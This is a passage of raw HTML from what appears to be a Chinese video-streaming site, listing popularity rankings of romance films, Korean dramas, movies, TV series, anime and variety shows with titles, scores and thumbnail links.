more_i">&#xe623;</i></a></span><h3 class="title">爱情片</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="7天" href="/detail/366606.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20250905-1/0ff8be5f9d5857a048544c1b2220858a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>994</span><h4 class="title">7天</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;爱情</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/261268.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>七年很痒</a></li><li class="part_eone"><a href="/detail/236975.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>爱情的选择</a></li><li class="part_eone"><a href="/detail/258549.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>码头风云</a></li><li class="part_eone"><a href="/detail/227260.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>最伟大的</a></li><li class="part_eone"><a href="/detail/366251.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>卷卷初恋</a></li><li class="part_eone"><a href="/detail/265931.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>天地无限（国语版）</a></li><li class="part_eone"><a href="/detail/365080.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>余生多指教</a></li><li class="part_eone"><a href="/detail/252789.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>隐婚男女</a></li><li class="part_eone"><a href="/detail/232051.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>冬季公主</a></li><li class="part_eone"><a href="/detail/272195.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>真爱百分百（国语版）</a></li><li class="part_eone"><a href="/detail/367036.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>久别·重逢</a></li><li class="part_eone"><a href="/detail/275450.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>千挑万选的爱</a></li><li class="part_eone"><a href="/detail/254241.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>戴珍珠耳环的少女</a></li><li class="part_eone"><a href="/detail/220381.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;960</span>青春皇家恋曲：玛格丽特公主</a></li><li class="part_eone"><a href="/detail/266131.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;959</span>图雅的婚事</a></li><li class="part_eone"><a href="/detail/280309.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;958</span>情书(普通话版)</a></li><li class="part_eone"><a href="/detail/373579.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;957</span>后座</a></li><li class="part_eone"><a href="/detail/228236.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;955</span>我的拳王男友</a></li><li class="part_eone"><a href="/detail/209019.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;955</span>那年我的初恋</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/567.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">韩国剧</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="许愿吧，精灵" href="/detail/367824.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20251003-1/2bd630c1479c772106ecf55a3894b243.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">许愿吧，精灵</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p><p><span class="vodlist_sub">状态：全13集</span></p></div></a></li><li class="part_eone"><a href="/detail/290971.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>幻想巨塔</a></li><li class="part_eone"><a href="/detail/281453.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>最佳爱情</a></li><li class="part_eone"><a href="/detail/361737.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>球童战术</a></li><li class="part_eone"><a href="/detail/250860.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>不疯不狂不爱你</a></li><li class="part_eone"><a href="/detail/369178.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>最后的夏天</a></li><li class="part_eone"><a href="/detail/270504.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>当恶魔呼喊你的名字时</a></li><li class="part_eone"><a href="/detail/281674.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>坏女人 Bad Girlfriend</a></li><li class="part_eone"><a href="/detail/323253.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;963</span>即兴爵士</a></li><li class="part_eone"><a href="/detail/373767.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;955</span>卧底洪小姐</a></li><li class="part_eone"><a href="/detail/353417.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;947</span>问问星星吧</a></li><li class="part_eone"><a href="/detail/211772.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;945</span>Move to Heaven：我是遗物整理师</a></li><li class="part_eone"><a href="/detail/282781.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;935</span>明日如歌</a></li><li class="part_eone"><a href="/detail/360628.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;931</span>甜心服务</a></li><li class="part_eone"><a href="/detail/371004.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;927</span>认罪之罪</a></li><li class="part_eone"><a href="/detail/367292.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;925</span>恩秀的好日子</a></li><li class="part_eone"><a href="/detail/266659.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;925</span>你的目光所及之处</a></li><li class="part_eone"><a href="/detail/260314.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;916</span>遇见你之后</a></li><li class="part_eone"><a href="/detail/364639.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;913</span>TRY：我们成为奇迹</a></li><li class="part_eone"><a href="/detail/328742.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;910</span>好搭档</a></li></ul></div></div></section><section><h2>热播月排行榜</h2><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/51.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">电影</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="奥利维娅与云" href="/detail/372253.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20251224-1/b587d4b3ab0a0205e7fd9892953b86e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">奥利维娅与云</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;多米尼加&nbsp;/&nbsp;动画</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/286215.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>玛丽与魔女之花普通话版</a></li><li class="part_eone"><a href="/detail/289915.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>野鸡妈妈</a></li><li class="part_eone"><a href="/detail/292573.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>蝙蝠侠：元年</a></li><li class="part_eone"><a href="/detail/245244.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>鼠谭秘奇</a></li><li class="part_eone"><a href="/detail/276554.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>鲁邦三世：DEAD OR ALIVE</a></li><li class="part_eone"><a href="/detail/292156.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>白猩猩历险记</a></li><li class="part_eone"><a href="/detail/364402.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;975</span>鬼灭之刃 剧场版 无限城篇 第一章 猗窝座再来</a></li><li class="part_eone"><a href="/detail/366703.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>前辈是男孩子 雨过天晴</a></li><li class="part_eone"><a href="/detail/263474.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>你的老鼠朋友</a></li><li class="part_eone"><a href="/detail/275355.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>迪丽丽的奇幻巴黎2</a></li><li class="part_eone"><a href="/detail/290577.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>特暴龙3D</a></li><li class="part_eone"><a href="/detail/264913.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;958</span>玛丽与魔女之花剧场版</a></li><li class="part_eone"><a href="/detail/362048.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;957</span>疯狂大营救</a></li><li class="part_eone"><a href="/detail/206093.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;957</span>龙与魔女 #0.8</a></li><li class="part_eone"><a href="/detail/255727.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;953</span>阿薇尔与虚构世界</a></li><li class="part_eone"><a href="/detail/270238.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>龙骑士团</a></li><li class="part_eone"><a href="/detail/349315.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;947</span>冰雪女王5：融冰之战</a></li><li class="part_eone"><a href="/detail/274991.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;947</span>乌鸦之日</a></li><li class="part_eone"><a href="/detail/271063.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;943</span>巴塔木故事 第一季</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/52.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">电视剧</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="长安诡事传之神都" href="/detail/369485.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://xinlangtupian.com/cover/0171b7fe7d7ef4d295546bb399f7ccd4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">长安诡事传之神都</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;悬疑,古装,内地剧,大陆</p><p><span class="vodlist_sub">状态：第24集完结</span></p></div></a></li><li class="part_eone"><a href="/detail/270400.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>今夜无人作证</a></li><li class="part_eone"><a href="/detail/251897.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>多彩庄家院</a></li><li class="part_eone"><a href="/detail/364141.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>通灵妃 第二季</a></li><li class="part_eone"><a href="/detail/365426.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>万民清碑</a></li><li class="part_eone"><a href="/detail/364433.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>易中天品三国</a></li><li class="part_eone"><a href="/detail/371572.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>谎颜</a></li><li class="part_eone"><a href="/detail/368619.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>娇妻芳龄几许</a></li><li class="part_eone"><a href="/detail/368034.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>柴门小福妻</a></li><li class="part_eone"><a href="/detail/362363.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>情深几许</a></li><li class="part_eone"><a href="/detail/373659.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>半醒</a></li><li class="part_eone"><a href="/detail/369611.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>入梦师之拂衣与阿七</a></li><li class="part_eone"><a href="/detail/368971.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>万灵渡</a></li><li class="part_eone"><a href="/detail/365844.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;969</span>黑月光法则</a></li><li class="part_eone"><a href="/detail/370654.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>天书黎明</a></li><li class="part_eone"><a href="/detail/365564.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>大唐重案组</a></li><li class="part_eone"><a href="/detail/362513.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>完美的救赎</a></li><li class="part_eone"><a href="/detail/369263.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;964</span>初次喜欢你</a></li><li class="part_eone"><a href="/detail/368948.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;964</span>与君渡长欢</a></li><li class="part_eone"><a href="/detail/368692.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>扇娘</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/54.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">动漫</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="月光旅程第一季：升空" href="/detail/294746.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://www.imgikzy.com/upload/vod/20221106-9/05fd0b0ee72cd34e58a64489f5a710cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">月光旅程第一季：升空</h4></div><p class="vodlist_sub">2007&nbsp;/&nbsp;日本&nbsp;/&nbsp;科幻,动画,日本动漫</p><p><span class="vodlist_sub">状态：全12集</span></p></div></a></li><li class="part_eone"><a href="/detail/278820.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>王牌投手 振臂高挥</a></li><li class="part_eone"><a href="/detail/279199.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>奇诺之旅</a></li><li class="part_eone"><a href="/detail/278397.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>刀剑神域 爱丽丝篇 异界战争 第2期</a></li><li class="part_eone"><a href="/detail/294919.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>一个人的〇〇小日子</a></li><li class="part_eone"><a href="/detail/236008.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>请在T台上微笑</a></li><li class="part_eone"><a href="/detail/363766.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>利维坦号战记</a></li><li class="part_eone"><a href="/detail/204088.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>灼眼的夏娜2</a></li><li class="part_eone"><a href="/detail/271082.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>PIKO太郎的搖啊搖籃曲</a></li><li class="part_eone"><a href="/detail/368000.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>3年Z组银八老师</a></li><li class="part_eone"><a href="/detail/219268.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>夏目友人帐 第五季 特别篇 游戏盛宴</a></li><li class="part_eone"><a href="/detail/224810.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>无论如何都想加入生肖中配</a></li><li class="part_eone"><a href="/detail/373484.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>黄金神威 最终章</a></li><li class="part_eone"><a href="/detail/205442.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>潜行吧!奈亚子</a></li><li class="part_eone"><a href="/detail/367732.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>妖怪旅馆营业中 第二季</a></li><li class="part_eone"><a href="/detail/293700.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>绽放的阿尔斯诺特利亚</a></li><li class="part_eone"><a href="/detail/272281.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;975</span>爆丸4 机械波涛</a></li><li class="part_eone"><a href="/detail/373127.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>魔都精兵的奴隶 第二季</a></li><li class="part_eone"><a href="/detail/241679.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>众神眷顾的男人</a></li><li class="part_eone"><a href="/detail/269738.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>妖怪公寓的幽雅日常</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/53.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">综艺</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="上线吧姐姐" href="/detail/372352.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20251227-1/e422ca7106b8310241a02f851a045784.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>996</span><h4 class="title">上线吧姐姐</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;大陆综艺</p><p><span class="vodlist_sub">状态：更新至20260107期</span></p></div></a></li><li class="part_eone"><a href="/detail/206579.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>2023跨年晚会-2023最美的夜bilibili晚会</a></li><li class="part_eone"><a href="/detail/277773.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>我的白大褂</a></li><li class="part_eone"><a href="/detail/363095.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>戏宇宙 第四季</a></li><li class="part_eone"><a href="/detail/354992.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>五福临门团综友福同享</a></li><li class="part_eone"><a href="/detail/235324.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>薛之谦「可」线上演唱会完整版</a></li><li class="part_eone"><a href="/detail/354846.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>2025安徽春晚</a></li><li class="part_eone"><a href="/detail/369484.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>开播吧！短剧季</a></li><li class="part_eone"><a href="/detail/369081.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>有秘密的我们 第二季</a></li><li class="part_eone"><a href="/detail/249813.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;964</span>2020浙江卫视跨年演唱会</a></li><li class="part_eone"><a href="/detail/370758.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;963</span>好友好有爱 第三季</a></li><li class="part_eone"><a href="/detail/371810.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>德云社郭德纲于谦相声专场济南站 2025</a></li><li class="part_eone"><a href="/detail/365528.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>披荆斩棘 第五季</a></li><li class="part_eone"><a href="/detail/349297.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>抖音美好奇妙夜 2024</a></li><li class="part_eone"><a href="/detail/366466.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;957</span>地球之极·侣行 第十季</a></li><li class="part_eone"><a href="/detail/372411.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;956</span>名侦探学院 第九季</a></li><li class="part_eone"><a href="/detail/353247.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;954</span>加康加年味 第三季</a></li><li class="part_eone"><a href="/detail/252938.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;951</span>微博视界大会·微光盛典</a></li><li class="part_eone"><a href="/detail/361950.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;945</span>少年书院行</a></li><li class="part_eone"><a href="/detail/351370.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;943</span>你们说了算——里院来福战</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><span class="text_muted pull_right"><a href="/sort/544.html">更多<i class="iconfont more_i">&#xe623;</i></a></span><h3 class="title">爱情片</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="马尔科姆与玛丽" href="/detail/265007.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/1d7be9eb5d9701e6ebc75ce7f6f06b5f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">马尔科姆与玛丽</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;美国&nbsp;/&nbsp;爱情</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/263352.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>红楼梦第三部：凤姐泼醋</a></li><li class="part_eone"><a href="/detail/237533.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>花腰恋歌</a></li><li class="part_eone"><a href="/detail/250253.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>我的同学不是人</a></li><li class="part_eone"><a href="/detail/259925.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>霍华德庄园</a></li><li class="part_eone"><a href="/detail/248243.html"><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>限定的记忆</a></li><li class="part_eone"><a href="/detail/273635.html"><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>难以破解</a></li><li class="part_eone"><a href="/detail/241529.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>如梦晋阳</a></li><li class="part_eone"><a href="/detail/268468.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>一吻定情电影版1：高中篇</a></li><li class="part_eone"><a href="/detail/253728.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>封神：画圣归来</a></li><li class="part_eone"><a href="/detail/275594.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>有五个姐姐的我就注定要单身了啊！！</a></li><li class="part_eone"><a href="/detail/273637.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>午餐盒</a></li><li class="part_eone"><a href="/detail/265953.html"><span 